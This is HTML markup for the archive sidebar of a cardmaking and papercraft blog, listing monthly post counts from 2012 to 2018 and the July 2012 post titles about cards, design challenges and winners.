<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(154)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/08/'>
August 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/03/'>
March 2018
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/02/'>
February 2018
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(373)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/12/'>
December 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/11/'>
November 2017
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/10/'>
October 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/09/'>
September 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/08/'>
August 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/07/'>
July 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/06/'>
June 2017
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/04/'>
April 2017
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/03/'>
March 2017
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/02/'>
February 2017
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/01/'>
January 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(412)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/11/'>
November 2016
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/10/'>
October 2016
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/09/'>
September 2016
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/08/'>
August 2016
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/07/'>
July 2016
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/06/'>
June 2016
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/05/'>
May 2016
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/04/'>
April 2016
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/03/'>
March 2016
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/02/'>
February 2016
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/01/'>
January 2016
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(417)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/12/'>
December 2015
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/10/'>
October 2015
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/09/'>
September 2015
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/08/'>
August 2015
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/07/'>
July 2015
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/06/'>
June 2015
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/05/'>
May 2015
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/04/'>
April 2015
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/03/'>
March 2015
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/02/'>
February 2015
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/01/'>
January 2015
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(417)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/12/'>
December 2014
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/11/'>
November 2014
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/10/'>
October 2014
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/09/'>
September 2014
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/08/'>
August 2014
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/07/'>
July 2014
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/06/'>
June 2014
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/05/'>
May 2014
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/04/'>
April 2014
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/03/'>
March 2014
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/02/'>
February 2014
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(491)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/12/'>
December 2013
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/11/'>
November 2013
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/10/'>
October 2013
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/07/'>
July 2013
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/06/'>
June 2013
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/05/'>
May 2013
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/04/'>
April 2013
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/03/'>
March 2013
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/02/'>
February 2013
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/01/'>
January 2013
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(545)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/12/'>
December 2012
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/11/'>
November 2012
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/10/'>
October 2012
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/09/'>
September 2012
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/08/'>
August 2012
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/07/'>
July 2012
</a>
<span class='post-count' dir='ltr'>(49)</span>
<ul class='posts'>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/lace-edger-gift-box-and-cards.html'>Lace Edger Gift Box and Cards</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-39-hot.html'>Cheery Lynn Designs Challenge 39 - Hot Time in the...</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/snowing-in-july.html'>Snowing in July</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/celebration-challenge-winner.html'>Celebration Challenge winner</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/acetate-fronted-card.html'>Acetate fronted Card</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/homeward-bound.html'>Homeward Bound</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/let-celebrate.html'>Let&#39;s Celebrate !!!</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/celebratenature.html'>Celebrate....NATURE</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/guest-designer-sheila-lygo.html'>Guest Designer - Sheila Lygo</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/christmas-our-weekly-spotlight-top-3.html'>&#39;Celebrating&#39; Christmas &amp; Our Weekly Spotlight Top 3</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/holly-poinsettia-card.html'>Holly Poinsettia Card</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/children-are-gift-from-god.html'>Children are a Gift From God</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-38.html'>Cheery Lynn Designs Challenge 38 - Celebration</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/fondue-fun.html'>Fondue Fun</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/white-on-white-challenge-winner.html'>White on White Challenge Winner</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/wall-hanging-with-heart.html'>Wall Hanging with Heart</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/you-make-life-beautiful.html'>You Make Life Beautiful</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/wedding-vows.html'>Wedding Vows</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/elegant-white-on-white.html'>Elegant White on White</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/fairy-vintage-card-kianel.html'>Fairy vintage card - Kianel</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/white-on-white-our-weekly-spotlight-top.html'>White on White &amp; our Weekly Spotlight Top 3</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/a-little-message-tamara.html'>A Little Message - Tamara</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/sleepy.html'>Sleepy</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-37-white.html'>Cheery Lynn Designs Challenge 37 - White on White</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/white-on-whitewell-cream-on-cream-card.html'>White On White...Well, Cream on Cream Card</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/silver-andor-gold-winner.html'>Silver and/or Gold winner</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/christmas-in-july-new-release.html'>Christmas in July New Release</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/sweet-baby.html'>Sweet Baby</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/fit-for-princess.html'>Fit for a Princess</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/one-was-silver-one-was-gold.html'>One Was Silver One Was Gold</a></li>
